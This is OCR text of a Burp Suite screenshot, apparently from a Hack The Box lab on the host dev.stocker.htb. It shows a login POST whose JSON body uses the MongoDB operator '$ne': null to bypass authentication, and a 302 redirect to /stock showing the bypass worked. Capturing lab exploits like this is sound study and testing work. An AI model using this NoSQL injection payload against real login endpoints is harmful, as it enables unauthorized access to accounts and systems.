 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://dev.stocker.htb
9 Connection: close
10 Referer: http://dev.stocker.htb/login
11 Cookie: connect.sid=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 55
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done 280 bytes | 32 millis